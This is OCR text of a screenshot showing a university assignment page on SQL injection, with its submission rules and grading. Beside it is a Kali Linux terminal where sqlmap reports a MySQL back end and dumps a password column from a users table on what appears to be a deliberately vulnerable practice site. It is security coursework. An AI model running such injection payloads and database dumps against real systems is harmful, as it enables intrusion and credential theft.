 Cours
pente
As
Acun
sqlma
What
(282)
Not secure
tmoodle.fccollege.edu.pk/moodle/mod/a...
Bookmarks
FRM_PROD DB v.3....
Forman Christian C...
(2) WhatsApp
»
Other bookmarks
Forman Christian College (A Chartered University)
Empower SIS
Syllabus Template
Mooc
FAQs
Submission requirements and deadline
· You should submit the assignment 1 in a git repository “Comp421-RollNumber-Section Name” within
the folder assignment 1.
· The link of the git repository should be submitted on Moodle within a word file.
· This is an individual assignment. Therefore, you are not allowed to do work in the groups.
· The deadline for the assignment 1 is Thursday 30th March, 2023.
· The total marks for this assignment are fourteen (14).
Grading Criteria
· Steps and commands to conduct the attack in the written form using any text editor: 8 marks.
· Submitting in git repository: 3 marks.
· File containing the dumped / fetched data after the SQL Injection attack or screenshots of successful
exploitation: 3 marks.
Note: Any submission after the deadline will be graded with “0”.
Assignment 1.pdf
Submission status
Submission status No attempt
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
2
12:00
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
17a707a71),NULL-- -
---
[11:53:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[11:53:30] [INFO] fetching entries of column(s) 'pass' for table 'users' in d
atabase 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[11:53:33] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[11:53:33] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 11:53:33 /2023-03-30/
┌──(kali㉿kali)-[~]
└─$
Right Ctrl
1
64
22°C Mostly cloudy
ENG
9:00 pm
30/03/2023
1